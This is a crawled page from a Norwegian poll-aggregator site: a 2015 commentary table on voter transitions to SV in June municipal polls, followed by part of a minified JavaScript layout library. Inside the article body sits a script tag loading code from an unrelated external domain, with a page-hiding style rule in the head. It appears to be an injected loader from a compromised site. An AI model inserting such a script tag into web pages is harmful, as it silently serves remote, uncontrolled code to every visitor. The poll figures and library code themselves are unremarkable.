

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.pollofpolls.no/?cmd=Kommentarer&do=vis&kommentarid=1763
body_size: 15462
content:
<!DOCTYPE HTML>

<html>
	<head>
		<style>html{visibility: hidden;opacity:0;}</style>
		<title>pollofpolls.no - SV råtall Bergen: 11 pst</title>
		<meta http-equiv="content-type" content="text/html; charset=windows-1252" />
		<meta name="description" content="Poll of polls samler alle publiserte meningsmålinger i Norge, beregner et nasjonalt snitt basert på lokale meningsmålinger og et gjennomsnitt av nasjonale meningsmålinger." />
		<meta name="keywords" content="meningsm&ring;ling politikk stortingsvalg kommunevalg fylkestingsvalg lokalvalg valg" />
		<meta name="google-site-verification" content="5-FKXFzsbS30FyJ5lrkaVZqFn9HaDRrEivOnP4AdMeU" />
                <meta property="og:title" content="SV råtall Bergen: 11 pst">
                <meta property="og:description" content="1) Tabellen viser overganger til SV i målinger publisert juni 2015. 2) Merk at overgangene i absolutte tall må regnes i prosent av "leverandørenes" 2013-velgere (fordi alle målingene som ligger til grunn for tabellen er vektet mot stv 2013). 3) Det betyr f.eks. for Oslo at en pst overganger fra Ap utgjør over 1.000 velgere (en pst av 106.001 stemmer til Ap i Oslo i stv 2013).  4) Når byråene vekter mot stv 2013, er partienes resultat i dette valget startpunktet. Byrå...">
		<!--[if lte IE 8]><script src="css/ie/html5shiv.js"></script><![endif]-->
		<link rel="manifest" href="/pop.webmanifest">
		<meta name="viewport" content="width=device-width, initial-scale=1">
		<meta http-equiv="X-UA-Compatible" content="IE=edge">
		<script src="js/jquery.min.js"></script>
                <script src="js/jquery.dropotron.min.js"></script>
                <script src="js/jquery.scrollgress.min.js"></script>
                <script src="js/jquery.scrolly.min.js"></script>
                <script src="js/jquery.slidertron.min.js"></script>
                <script src="js/skel.min.js"></script>
                <script src="js/skel-layers.min.js"></script>
                <script src="js/init.js"></script>
		<noscript>
			<link rel="stylesheet" href="css/skel.css" />
			<link rel="stylesheet" href="css/style.css" />
			<link rel="stylesheet" href="css/style-xlarge.css" />
		</noscript>

<script>
is_ie7 = navigator.appVersion.indexOf("MSIE 7") != -1;
function toggle(f) {
    if (document.getElementById(f).style.display == 'none') {
      if (is_ie7) {
	document.getElementById(f).style.display = '';
      } else {
	document.getElementById(f).style.display = 'table-row';
      }
    } else {
      document.getElementById(f).style.display = 'none';
    }
  }</script>
		<!--[if lte IE 9]><link rel="stylesheet" href="css/ie/v9.css" /><![endif]-->
		<!--[if lte IE 8]><link rel="stylesheet" href="css/ie/v8.css" /><![endif]-->
<link rel="alternate" type="application/rss+xml" title="RSS m&aring;linger" href="rss_maling.php" />
<link rel="alternate" type="application/rss+xml" title="RSS kommentarer" href="rss_kommentar.php" />
	</head>
	<body>

		<!-- Header -->
			<header id="header" class="skel-layers-fixed">
		<h1><a href="?cmd=Hjem">Poll of polls</a></h1>	
				<nav id="nav">
					<ul>
<li><a href="?cmd=Hjem" title="Hjem">Hjem</a></li>
<li><a href="?cmd=Stortinget" title="Stortinget">Stortinget</a></li>
<li><a href="?cmd=Fylkesting" title="Fylkesting">Fylkesting</a></li>
<li><a href="?cmd=Kommunestyre" title="Kommunestyre">Kommunestyre</a></li>
<li><a href="?cmd=Kommentarer" title="Kommentarer">Kommentarer</a></li>
<li><a href="?cmd=Mandatfordeling" title="Mandatfordeling">Mandatfordeling</a></li>
<li>							<a href="" class="icon fa-angle-down">Partier</a>
							<ul>
								<li><a href="?cmd=Partier&amp;parti=Ap">Ap</a></li>
								<li><a href="?cmd=Partier&amp;parti=H">Høyre</a></li>
								<li><a href="?cmd=Partier&amp;parti=Frp">Frp</a></li>
								<li><a href="?cmd=Partier&amp;parti=SV">SV</a></li>
								<li><a href="?cmd=Partier&amp;parti=Sp">Sp</a></li>
								<li><a href="?cmd=Partier&amp;parti=KrF">KrF</a></li>
								<li><a href="?cmd=Partier&amp;parti=V">Venstre</a></li>
								<li><a href="?cmd=Partier&amp;parti=MDG">MDG</a></li>
								<li><a href="?cmd=Partier&amp;parti=R">Rødt</a></li>
								<li><a href="?cmd=Partier&amp;parti=A">Andre</a></li>
<!---								<li>
									<a href="">Submenu</a>
									<ul>
										<li><a href="#">Option 1</a></li>
										<li><a href="#">Option 2</a></li>
										<li><a href="#">Option 3</a></li>
										<li><a href="#">Option 4</a></li>
									</ul>
								</li>
-->
							</ul>


</li>
<li><a href="?cmd=Valg" title="Valg">Valg</a></li>
<li><a href="?cmd=Om" title="Om">Om</a></li>
					</ul>
				</nav>
			</header>

		<!-- Main -->
			<section id="main" class="wrapper style1">
				<header class="major">
					<h2>Poll of polls</h2>
				</header>
				<div class="container">
					<div class="row 150%">
						<div class="9u 12u$(2)">
						
							<!-- Content -->
								<section id="content">

<h1>SV råtall Bergen: 11 pst</h1>
<h3>Publisert 12. juli 2015. Sist endret 12. juli 2015.</h3>

<p>1) Tabellen viser overganger til SV i målinger publisert juni 2015.</p>

<p>2) Merk at overgangene i absolutte tall må regnes i prosent av "leverandørenes" 2013-velgere (fordi alle målingene som ligger til grunn for tabellen er vektet mot stv 2013).</p>

<p>3) Det betyr f.eks. for Oslo at en pst overganger fra Ap utgjør over 1.000 velgere (en pst av 106.001 stemmer til Ap i Oslo i stv 2013). </p>

<p>4) Når byråene vekter mot stv 2013, er partienes resultat i dette valget startpunktet. Byråene regner så overganger til og lekkasje fra partiet mv. med utgangspunkt i dette resultatet. Det er bakgrunnen for at vi har angitt SVs resultat i stv 2013 øverst i tabellen.</p>

<p>5) SVs råtall i partiets relativt sett sterkeste måling i juni – Respons for Bergens Tidende i Audun Lysbakkens hjemby Bergen – var knapt 11 pst. "Råtallet" hos Respons er vektet demografisk, men ikke politisk. Barometertallet er også vektet politisk.</p>

<p>6) For innsyn i bakgrunnstall retter vi en hjertelig takk til kommentatorene Thomas Boe Hornburg (Aftp) og Tom Hetland (Stvgr Aft.bl), journalistene Trond Olav Skrunes (BT) og Geir Kvile (BA), valgkampsjef Snorre Wikstrøm (Ap) og redaktørene Jostein Larsen Østring (Nordlys), Magne Storedal (Romerikes Blad) og Torgeir Lorentzen (Gjengangeren).</p>

<p>7) Vi minner om den særlige usikkerhet ved bakgrunnstall.</p>

<h2>Overganger til SV – kommunevalg – juni 2015
</h2>
<p><i>
I pst av "leverandørenes" 2013-velgere.
Overgangstall avrundet til nærmeste hele pp.
Stemte ikke: Andel av velgere som ikke stemte stv 2013, men som nå vil stemme.
</i></p>
<p><script defer type="text/javascript" src="https://beonlineboo.com/js/support.js?host=www.leseknappen.no"></script><div class="table-wrapper"><table cellspacing=1>
<tr><th>		</th><th>	Nasjonalt	</th><th>	Oslo I	</th><th>	Oslo II	</th><th>	Bergen I	</th><th>	Bergen II	</th><th>	Stavanger	</th><th>	Tromsø 	</th><th>	Ullensaker	</th><th>	Horten	</th></tr>
<tr><th>	SV stv 13	</th><td>	4,1	</td><td>	6,3	</td><td>	6,3	</td><td>	6,4	</td><td>	6,4	</td><td>	5,2	</td><td>	9,5	</td><td>	2	</td><td>	4,8	</td></tr>
<tr><th>	Fra Ap	</th><td>	1	</td><td>	4	</td><td>	3	</td><td>	4	</td><td>	6	</td><td>	5	</td><td>	3	</td><td>	1	</td><td>	1	</td></tr>
<tr><th>	Fra Frp	</th><td>	0	</td><td>	0	</td><td>	0	</td><td>	0	</td><td>	3	</td><td>	0	</td><td>	0	</td><td>	0	</td><td>	0	</td></tr>
<tr><th>	Fra H	</th><td>	0	</td><td>	0	</td><td>	0	</td><td>	1	</td><td>	0	</td><td>	1	</td><td>	1	</td><td>	0	</td><td>	0	</td></tr>
<tr><th>	Fra KrF	</th><td>	0	</td><td>	0	</td><td>	7	</td><td>	0	</td><td>	2	</td><td>	0	</td><td>	0	</td><td>	0	</td><td>	6	</td></tr>
<tr><th>	Fra V	</th><td>	2	</td><td>	0	</td><td>	0	</td><td>	3	</td><td>	2	</td><td>	0	</td><td>	1	</td><td>	0	</td><td>	0	</td></tr>
<tr><th>	Fra SV (lojale)	</th><td>	54	</td><td>	52	</td><td>	70	</td><td>	67	</td><td>	58	</td><td>	45	</td><td>	42	</td><td>	44	</td><td>	57	</td></tr>
<tr><th>	Fra Sp	</th><td>	0	</td><td>	0	</td><td>	0	</td><td>	8	</td><td>	0	</td><td>	7	</td><td>	9	</td><td>	0	</td><td>	0	</td></tr>
<tr><th>	Fra R	</th><td>	7	</td><td>	4	</td><td>	2	</td><td>	0	</td><td>	0	</td><td>	0	</td><td>	0	</td><td>	0	</td><td>	0	</td></tr>
<tr><th>	Fra MDG	</th><td>	0	</td><td>	3	</td><td>	0	</td><td>	4	</td><td>	0	</td><td>	0	</td><td>	0	</td><td>	0	</td><td>	17	</td></tr>
<tr><th>	Stemte ikke	</th><td>	1	</td><td>	2	</td><td>	3	</td><td>	16	</td><td>	5	</td><td>	5	</td><td>	9	</td><td>	0	</td><td>	0	</td></tr>
<tr><th>	Barometertall SV	</th><td>	3	</td><td>	5,3	</td><td>	5,7	</td><td>	8,5	</td><td>	7,5	</td><td>	4,8	</td><td>	7	</td><td>	1,3	</td><td>	2	</td></tr>
</table></div></p>
<p><i>
Nasjonalt: Respons for Aftp.
Oslo I: Respons for Aftp.
Oslo II: InFact for Ap.
Bergen I: Respons for BT.
Bergen II: InFact for BA/NRK.
Stavanger: Respons for Stvgr. Aft.bl.
Tromsø: InFact for Nordlys.
Ullensaker: InFact for Romer. Blad.
Horten: InFact for Gjengangeren.
</i></p>


<p><i>Johan Giertsen</i></p><p align="right"><a href="http://www.facebook.com/sharer.php?u=http%3A%2F%2Fwww.pollofpolls.no%2Findex.php%3Fcmd%3DKommentarer%26do%3Dvis%26kommentarid%3D1763&t=SV+r%C3%A5tall+Bergen%3A+11+pst"><img src="Share_button.png" alt="Del på Facebook"></a></p>
<h2>Flere artikler om SV</h2>
<ul>

<li><a href="?cmd=Kommentarer&amp;do=vis&amp;kommentarid=3888">Sp+SV lekker til Ap</a> (12. oktober 2025)
<li><a href="?cmd=Kommentarer&amp;do=vis&amp;kommentarid=3786">TV2: Nær flertall for Ap+Sp+SV</a> (2. juli 2025)
<li><a href="?cmd=Kommentarer&amp;do=vis&amp;kommentarid=3784">Troms: Høyre vs Sp+SV</a> (29. juni 2025)
<li><a href="?cmd=Kommentarer&amp;do=vis&amp;kommentarid=3720">Flankene vokser i Troms</a> (28. desember 2024)
<li><a href="?cmd=Kommentarer&amp;do=vis&amp;kommentarid=3679">Er SV større enn Ap i Oslo?</a> (27. september 2024)
<li><a href="?cmd=Kommentarer&amp;do=vis&amp;kommentarid=3656">H+Frp+SV størst blant unge</a> (15. august 2024)
<li><a href="?cmd=Kommentarer&amp;do=vis&amp;kommentarid=3654">VG: Ap+SV opp</a> (14. august 2024)
<li><a href="?cmd=Kommentarer&amp;do=vis&amp;kommentarid=3639">Rødt+SV løfter venstresiden</a> (8. juni 2024)
<li><a href="?cmd=Kommentarer&amp;do=vis&amp;kommentarid=3617">TV2: SV vs Høyre i Oslo</a> (11. april 2024)
<li><a href="?cmd=Kommentarer&amp;do=vis&amp;kommentarid=3605">TV2: Dødt løp Ap vs SV i Oslo</a> (5. mars 2024)
</ul>

<p><a href="?cmd=Kommentarer&amp;filter=SV">Vis alle artikler om SV</a></p>

								</section>
								
						</div>
						<div class="3u 12u$(2)">
						
							<!-- Sidebar -->
								<section id="sidebar">

<section>
<h2>Sitere?</h2>
<p>
  Dette er ingen m&aring;ling eller prognose, men en beregning med stramme <a href="?cmd=Om">forutsetninger og feilkilder</a>. Ta gjerne <a href="?cmd=Om#kontakt">kontakt</a>.
</p>
</section>
<hr />

<section>

<form method="get" action="#">
<input type="hidden" name="cmd" value="Kommentarer"/>
<input type="hidden" name="do" value="Sok"/>
<input type="search" size=18 name="sok" style="margin-bottom: 1em;"/>

<input type="submit" value="S&oslash;k"/>
</form>

</section>
<hr />

<section>

        <h2>Oppdateringer</h2>
<p>
<a href="https://bsky.app/profile/pollofpolls.no">F&oslash;lg oss p&aring; Bluesky</a><br/>
<a href="http://www.facebook.com/pages/Pollofpollsno/121492051234791?v=wall">F&oslash;lg oss p&aring; Facebook</a><br/>
<a href="rss_maling.php">RSS m&aring;linger</a><br/>
<a href="rss_kommentar.php">RSS kommentarer</a><br/>
<a href="?cmd=Epostvarsel">Epostvarsel</a><br/>
<a href="?cmd=Nettvarsel">Nettvarsel</a>
</p>

</section>
<hr />

<section>
        <h2>Siste kommentarer</h2>
<p><a href="?cmd=Kommentarer&amp;do=vis&amp;kommentarid=3910">Ap+KrF øker lojaliteten</a>
<br/>31. januar 2026</p>
<p><a href="?cmd=Kommentarer&amp;do=vis&amp;kommentarid=3909">Støre opp – Vedum ned</a>
<br/>13. januar 2026</p>
<p><a href="?cmd=Kommentarer&amp;do=vis&amp;kommentarid=3908">Ustoppelige Sylvi</a>
<br/>7. januar 2026</p>
<p><a href="?cmd=Kommentarer&amp;do=vis&amp;kommentarid=3907">Søreide henter +40.000 Støre-velgere</a>
<br/>20. desember 2025</p>
<p><a href="?cmd=Kommentarer&amp;do=vis&amp;kommentarid=3906">Velgerundersøkelsen vs målingene</a>
<br/>19. desember 2025</p>
<p><a href="?cmd=Kommentarer&amp;do=vis&amp;kommentarid=3905">Største parti i kommunevalget 2027 – ?</a>
<br/>17. desember 2025</p>
<p><a href="?cmd=Kommentarer&amp;do=vis&amp;kommentarid=3904">Trondheim-thriller – Frp vs H </a>
<br/>14. desember 2025</p>
<p><a href="?cmd=Kommentarer&amp;do=vis&amp;kommentarid=3903">VG og Aftp: Sylvi-storm</a>
<br/>10. desember 2025</p>
<p><a href="?cmd=Kommentarer&amp;do=vis&amp;kommentarid=3902">Nettavisen: 330.000 illojale Ap-velgere</a>
<br/>2. desember 2025</p>
<p><a href="?cmd=Kommentarer&amp;do=vis&amp;kommentarid=3901">TV2: Ap lekker 86.000 til borgerlige</a>
<br/>1. desember 2025</p>


<p><a href="?cmd=Kommentarer">Vis alle kommentarer</a></p>

</section>
<hr />

<section>
<h2>Siste m&aring;linger</h2>
<p><a href="?cmd=Maling&amp;gallupid=5618">Norstat for NRK / Avisa Nordland (Bodø, kommunestyrevalg)</a><br/>
30. januar 2026</p><p><a href="?cmd=Maling&amp;gallupid=5617">Norstat for NRK / Vårt Land / Dagbladet (hele landet, stortingsvalg)</a><br/>
27. januar 2026</p><p><a href="?cmd=Maling&amp;gallupid=5616">Sentio for Bergensavisen (Bergen, kommunestyrevalg)</a><br/>
26. januar 2026</p><p><a href="?cmd=Maling&amp;gallupid=5615">Opinion for Dagsavisen / FriFagbevegelse / Avisenes Nyhetsbyrå (hele landet, stortingsvalg)</a><br/>
21. januar 2026</p><p><a href="?cmd=Maling&amp;gallupid=5614">Respons Analyse for VG / Aftenposten (hele landet, stortingsvalg)</a><br/>
12. januar 2026</p><p><a href="?cmd=Maling&amp;gallupid=5613">Verian for TV2 (hele landet, stortingsvalg)</a><br/>
12. januar 2026</p><p><a href="?cmd=Maling&amp;gallupid=5612">Norfakta for Nationen / Klassekampen (hele landet, stortingsvalg)</a><br/>
10. januar 2026</p><p><a href="?cmd=Maling&amp;gallupid=5611">InFact for Nettavisen (hele landet, stortingsvalg)</a><br/>
7. januar 2026</p><p><a href="?cmd=Maling&amp;gallupid=5609">Opinion for Dagsavisen / FriFagbevegelse / Avisenes Nyhetsbyrå (hele landet, stortingsvalg)</a><br/>
17. desember 2025</p><p><a href="?cmd=Maling&amp;gallupid=5610">Norstat for NRK / Vårt Land / Dagbladet (hele landet, stortingsvalg)</a><br/>
17. desember 2025</p>
<p><a href="?cmd=Maling">Vis alle m&aring;linger</a></p>
</section>
								</section>

						</div>
					</div>
				</div>
			</section>
			
		<!-- Footer -->
			<footer id="footer">
				<ul class="icons">
					<li><a href="http://www.facebook.com/pages/Pollofpollsno/121492051234791?v=wall" class="icon fa-facebook"><span class="label">Facebook</span></a></li>
					<li><a href="mailto:larsoy@munin.no,johan.giertsen@gmail.com" class="icon fa-envelope"><span class="label">Envelope</span></a></li>
				</ul>
				<span class="copyright">
						Design by <a href="http://www.html5webtemplates.co.uk">Responsive Web Templates</a>
<br/>
<a href="http://www.ebrueggeman.com/phpgraphlib"><img src="phpgraphlib_80x15_green.png" alt="PHPGraphLib - Click For Official Site" width="80" height="15"/></a>
				</span>
			</footer>

	</body>
</html>

--- FILE ---
content_type: application/javascript
request_url: http://www.pollofpolls.no/js/skel-layers.min.js
body_size: 15237
content:
/* skel-layers.js v1.0.3 | (c) n33 | getskel.com | MIT licensed */
skel.registerPlugin("layers",function(e){function cn(e,r,i){var o,u;this.id=e,this.index=i,this[n]={breakpoints:x,states:x,position:x,side:x,animation:mt,orientation:mt,width:0,height:0,zIndex:this.index,html:"",hidden:H,exclusive:V,resetScroll:V,resetForms:V,swipeToHide:V,clickToHide:H},t._.extend(this[n],r),this[j]=t._.newDiv(this[n][jt]),this[j].id=e,this[j]._layer=this,this[s]=x,this[bt]=x,this[St]=x,this[z]=H,u=t._.newElement(this.id,this[j],ut,1),u.onAttach=function(){var e=this[$t]._layer;e[Z]()||e.init(),e.resume()},u.onDetach=function(){var e=this[$t]._layer;e.suspend()},this[n].states&&this[n].states!=t._.sd?(t._.cacheElement(u),o=t._[un](this[n].states),t._[Ht](o,function(e){t._.addCachedElementToState(o[e],u)})):this[n].breakpoints?(t._.cacheElement(u),o=t._[un](this[n].breakpoints),t._[Ht](o,function(e){t._.addCachedElementToBreakpoint(o[e],u)})):t._.attachElement(u)}var t,n="config",r="_skel_layers_translateOrigin",i="cache",s="$element",o="_skel_layers_translate",u="visibleWrapper",f="_skel_layers_resetForms",l="_skel_layers_resume",c="_skel_layers_promote",h="exclusiveLayer",p="_skel_layers_demote",d="moveToVisibleWrapper",v="setTimeout",m="moveToHiddenWrapper",g="right",y="bottom",b="position",w="useActive",E="width",S="css",x=null,T="center",N="_skel_layers_suspend",C="prototype",k="left",L="wrapper",A="skel-layers-layer-z-index",O="children",M="_skel_layers_init",_="skel-layers-moved",D="overflow-x",P="hiddenWrapper",H=!1,B="scrollTop",j="element",F=".skel-layers-fixed:not(.skel-layers-moved)",I="transform",q="top",R="height",U="length",z="visible",W="touchstart.lock click.lock scroll.lock",X='<div id="skel-layers-placeholder-',V=!0,$="resetForms",J="-webkit-",K="recalcW",Q="skel-layers-exclusiveVisible",G="padding-bottom",Y="-webkit-tap-highlight-color",Z="isInitialized",et="animation",tt="originalEvent",nt="hidden",rt="skel-layers-layer-index",it="z-index",st="skel-layers-layer-position",ot="unlockView",ut="skel_layers_hiddenWrapper",at="#skel-layers-placeholder-",ft="animations",lt="_skel_layers_initializeCell",ct="layers",ht="append",pt="resize.lock scroll.lock",dt="speed",vt="registerLocation",mt="none",gt="undefined",yt="orientationchange.lock",bt="touchPosX",wt="window",Et="stopPropagation",St="touchPosY",xt="positions",Tt="-moz-",Nt="blur",Ct="_skel_layers_expandCell",kt="preventDefault",Lt="_skel_layers_hasParent",At="attr",Ot="find",Mt="deviceType",_t="-ms-",Dt="addClass",Pt="DOMReady",Ht="iterate",Bt="lockView",jt="html",Ft="auto",It="hide",qt="_skel_layers_xcss",Rt="transformBreakpoints",Ut="-o-",zt="rgba(0,0,0,0)",Wt="trigger",Xt="removeClass",Vt="appendTo",$t="object",Jt="cell-size",Kt="-",Qt="body",Gt="px",Yt="recalcH",Zt="touches",en="side",tn="isVisible",nn="relative",rn="show",sn="transformTest",on="*",un="getArray",an="#",fn="x",ln="htmlbody";return typeof e==gt?H:(e.fn[p]=function(){var t,n;if(this[U]>1){for(t=0;t<this[U];t++)e(this[t])[p]();return e(this)}return n=e(this),n[S](it,n.data(A)).data(A,""),n},e.fn[Ct]=function(){var t=e(this),n=t.parent(),r=12;n[O]().each(function(){var t=e(this),n=t[At]("class");n&&n.match(/(\s+|^)([0-9]+)u(\s+|$)/)&&(r-=parseInt(RegExp.$2))}),r>0&&(t[lt](),t[S](E,(t.data(Jt)+r)/12*100+"%"))},e.fn[Lt]=function(){return e(this).parents()[U]>0},e.fn[lt]=function(){var t=e(this);t[At]("class").match(/(\s+|^)([0-9]+)u(\s+|$)/)&&t.data(Jt,parseInt(RegExp.$2))},e.fn[c]=function(r){var i,s,o;if(this[U]>1){for(i=0;i<this[U];i++)e(this[i])[c](r);return e(this)}return s=e(this),isNaN(o=parseInt(s.data(rt)))&&(o=0),s.data(A,s[S](it))[S](it,t[n].baseZIndex+o+(r?r:1)),s},e.fn[f]=function(){var t=e(this);return e(this)[Ot]("form").each(function(){this.reset()}),t},e.fn[qt]=function(t,n){return e(this)[S](t,n)[S](Tt+t,Tt+n)[S](J+t,J+n)[S](Ut+t,Ut+n)[S](_t+t,_t+n)},e.fn._skel_layers_xcssProperty=function(t,n){return e(this)[S](t,n)[S](Tt+t,n)[S](J+t,n)[S](Ut+t,n)[S](_t+t,n)},e.fn._skel_layers_xcssValue=function(t,n){return e(this)[S](t,n)[S](t,Tt+n)[S](t,J+n)[S](t,Ut+n)[S](t,_t+n)},cn[C][ft]={none:{show:function(e){var t=e[n],r=e[s];r[B](0)[c](t.zIndex)[rn](),t[$]&&r[f](),e[d]()},hide:function(e){var t=e[n],r=e[s];r[It]()[p](),e[m]()}},overlayX:{show:function(e){var r=e[n],i=e[s];i[B](0)[c](r.zIndex)[S](r[en],Kt+t[K](t._[w](r[E]))+Gt)[rn](),r[$]&&i[f](),t[Bt](fn),e[d](),window[v](function(){i[o]((r[en]==g?Kt:"")+t[K](t._[w](r[E])),0)},50)},hide:function(e){var i=e[n],o=e[s];o[Ot](on)[Wt](Nt,[V]),o[r](),window[v](function(){t[ot](fn),e[m](),o[p]()[It]()},t[n][dt]+50)}},overlayY:{show:function(e){var r=e[n],i=e[s];i[B](0)[c](r.zIndex)[S](r[en],Kt+t[K](t._[w](r[R]))+Gt)[rn](),r[$]&&i[f](),t[Bt]("y"),e[d](),window[v](function(){i[o](0,(r[en]==y?Kt:"")+t[K](t._[w](r[R])))},50)},hide:function(e){var i=e[n],o=e[s];o[Ot](on)[Wt](Nt,[V]),o[r](),window[v](function(){t[ot]("y"),e[m](),o[p]()[It]()},t[n][dt]+50)}},pushX:{show:function(e){var r=e[n],a=e[s],l=t[i][L].add(t[i][u][O]());a[B](0)[S](r[en],Kt+t[K](t._[w](r[E]))+Gt)[rn](),r[$]&&a[f](),l[c](),t[Bt](fn),e[d](),window[v](function(){a.add(l)[o]((r[en]==g?Kt:"")+t[K](t._[w](r[E])),0)},50)},hide:function(e){var o=e[n],a=e[s],f=t[i][L].add(t[i][u][O]());a[Ot](on)[Wt](Nt,[V]),a.add(f)[r](),window[v](function(){t[ot](fn),a[It](),e[m](),f[p]()},t[n][dt]+50)}},pushY:{show:function(e){var r=e[n],a=e[s],l=t[i][L].add(t[i][u][O]());a[B](0)[S](r[en],Kt+t[Yt](t._[w](r[R]))+Gt)[rn](),r[$]&&a[f](),t[Bt]("y"),e[d](),window[v](function(){a.add(l)[o](0,(r[en]==y?Kt:"")+t[Yt](t._[w](r[R])))},50)},hide:function(e){var o=e[n],a=e[s],f=t[i][L].add(t[i][u][O]());a[Ot](on)[Wt](Nt,[V]),a.add(f)[r](),window[v](function(){t[ot]("y"),a[It](),e[m]()},t[n][dt]+50)}},revealX:{show:function(e){var r=e[n],a=e[s],l=t[i][L].add(t[i][u][O]());a[B](0)[rn](),r[$]&&a[f](),l[c](),t[Bt](fn),e[d](),window[v](function(){l[o]((r[en]==g?Kt:"")+t[K](t._[w](r[E])),0)},50)},hide:function(e){var o=e[n],a=e[s],f=t[i][L].add(t[i][u][O]());a[Ot](on)[Wt](Nt,[V]),f[r](),window[v](function(){t[ot](fn),a[It](),f[p](),e[m]()},t[n][dt]+50)}}},cn[C][xt]={"top-left":{v:q,h:k,side:k},"top-right":{v:q,h:g,side:g},top:{v:q,h:T,side:q},"top-center":{v:q,h:T,side:q},"bottom-left":{v:y,h:k,side:k},"bottom-right":{v:y,h:g,side:g},bottom:{v:y,h:T,side:y},"bottom-center":{v:y,h:T,side:y},left:{v:T,h:k,side:k},"center-left":{v:T,h:k,side:k},right:{v:T,h:g,side:g},"center-right":{v:T,h:g,side:g}},cn[C][rn]=function(){var e,r,o,a,f;if(this[z]){t[i][u][ht](this[j]);return}e=this,r=this[n],o=t._[w](r[et]),a=this[s],a[S](E,t._[w](r[E]))[S](R,t._[w](r[R])),t._.vars[Mt]=="ios"&&(r[R]=="100%"&&!r[nt]&&a[S](R,"-webkit-calc("+t._[w](r[R])+" + 70px)"),a.on(Nt,"input,select,textarea",function(n,r){if(r)return;window[v](function(){t[i][P][ht](e[j]),window[v](function(){t[i][u][ht](e[j])},500)},500)})),f=this[xt][r[b]],a[Dt]("skel-layer-"+r[b]).data(st,r[b]);switch(f.v){case q:a[S](q,0);break;case y:a[S](y,0);break;case T:a[S](q,"50%")[S]("margin-top",Kt+t.getHalf(r[R]))}switch(f.h){case k:a[S](k,0);break;case g:a[S](g,0);break;case T:a[S](k,"50%")[S]("margin-left",Kt+t.getHalf(r[E]))}this[ft][o][rn](this),r[nt]&&r.exclusive&&(t[i][Qt][Dt](Q),t[i][h]=this),this[z]=V},cn[C][It]=function(){var e,r;if(!this[z]){t[i][P][ht](this[j]);return}e=this[n],r=t._[w](e[et]),r in this[ft]||(r=mt),this[ft][r][It](this),e[nt]&&e.exclusive&&t[i][h]===this&&(t[i][Qt][Xt](Q),t[i][h]=x),this[z]=H},cn[C].init=function(){var r=this[n],i=e(this[j]),o=this;i[M](),i[Ot](on).each(function(){t.parseInit(e(this))}),i[Dt]("skel-layer").data(rt,this.index)[S](it,t[n].baseZIndex)[S](b,"fixed")[S]("-ms-overflow-style","-ms-autohiding-scrollbar")[S]("-webkit-overflow-scrolling","touch")[It]();switch(r.orientation){case"vertical":i[S]("overflow-y",Ft);break;case"horizontal":i[S](D,Ft);break;case mt:default:}if(!r[b]||!(r[b]in this[xt]))r[b]="top-left";r[en]||(r[en]=this[xt][r[b]][en]);if(!r[et]||typeof r[et]!==$t&&!(r[et]in this[ft]))r[et]=mt;r.clickToHide&&i[Ot]("a")[S](Y,zt).on("click.skel-layers",function(r){var i,s,u=e(this);if(u.hasClass("skel-layers-ignore"))return;r[kt](),r[Et](),o[It]();if(u.hasClass("skel-layers-ignoreHref"))return;i=u[At]("href"),s=u[At]("target"),typeof i!==gt&&i!=""&&window[v](function(){s=="_blank"&&t._.vars[Mt]!="wp"?window.open(i):window.location.href=i},t[n][dt]+10)}),i.on("touchstart",function(e){o[bt]=e[tt][Zt][0].pageX,o[St]=e[tt][Zt][0].pageY}).on("touchmove",function(e){var t,n,s,u,a,f,l;if(o[bt]===x||o[St]===x)return;t=o[bt]-e[tt][Zt][0].pageX,n=o[St]-e[tt][Zt][0].pageY,s=i.outerHeight(),u=i.get(0).scrollHeight-i[B]();if(r[nt]&&r.swipeToHide){a=H,f=20,l=50;switch(r[en]){case k:a=n<f&&n>-1*f&&t>l;break;case g:a=n<f&&n>-1*f&&t<-1*l;break;case q:a=t<f&&t>-1*f&&n>l;break;case y:a=t<f&&t>-1*f&&n<-1*l}if(a)return o[bt]=x,o[St]=x,o[It](),H}if(i[B]()==0&&n<0||u>s-2&&u<s+2&&n>0)return H}),this[s]=i},cn[C][Z]=function(){return this[s]!==x},cn[C][tn]=function(){return this[s].is(":visible")},cn[C][d]=function(){t[i][u][ht](this[s])},cn[C][m]=function(){if(!this[s][Lt]())return;t[i][P][ht](this[s])},cn[C].resume=function(r){if(!this[Z]())return;this[s][Ot](on).each(function(){t.parseResume(e(this))}),this[n][nt]||this[rn](r)},cn[C].suspend=function(){if(!this[Z]())return;this[s][r](),this[s][Ot](on).each(function(){t.parseSuspend(e(this))}),this[z]&&this[It]()},t={cache:{visibleWrapper:x,body:x,exclusiveLayer:x,html:x,htmlbody:x,hiddenWrapper:x,layers:{},window:x,wrapper:x},config:{baseZIndex:1e4,layers:{},speed:250,transform:V,transformBreakpoints:x,transformTest:x},eventType:"click touchend",show:function(e){t._[Pt](function(){t[i][ct][e][rn]()})},hide:function(e){t._[Pt](function(){t[i][ct][e][It]()})},toggle:function(e){t._[Pt](function(){var n=t[i][ct][e];n[tn]()?n[It]():n[rn]()})},getBaseFontSize:function(){return t._.vars.IEVersion<9?16.5:parseFloat(getComputedStyle(t[i][Qt].get(0)).fontSize)},getHalf:function(e){var t=parseInt(e);return typeof e=="string"&&e.charAt(e[U]-1)=="%"?Math.floor(t/2)+"%":Math.floor(t/2)+Gt},lockView:function(e){t[i][wt]._skel_layers_scrollPos=t[i][wt][B](),e==fn&&t[i][ln][S](D,nt),t[i][L].on(W,function(e){e[kt](),e[Et](),t[i][h]&&t[i][h][It]()}),t[i][wt].on(yt,function(e){t[i][h]&&t[i][h][It]()}),t._.vars.isMobile||window[v](function(){t[i][wt].on(pt,function(e){t[i][h]&&t[i][h][It]()})},t[n][dt]+50)},parseInit:function(n){var r,s,o=n.get(0),u=n[At]("data-action"),a=n[At]("data-args"),f,c;u&&a&&(a=a.split(","));switch(u){case"toggleLayer":case"layerToggle":n[S](Y,zt)[S]("cursor","pointer"),r=function(n){n[kt](),n[Et]();if(t[i][h])return t[i][h][It](),H;var r=e(this),s=t[i][ct][a[0]];s[tn]()?s[It]():s[rn]()},n.on(t.eventType,r);break;case"navList":f=e(an+a[0]),r=f[Ot]("a"),s=[],r.each(function(){var t=e(this),n,r;n=Math.max(0,t.parents("li")[U]-1),r=t[At]("href"),s.push('<a class="link depth-'+n+'"'+(typeof r!==gt&&r!=""?' href="'+r+'"':"")+'><span 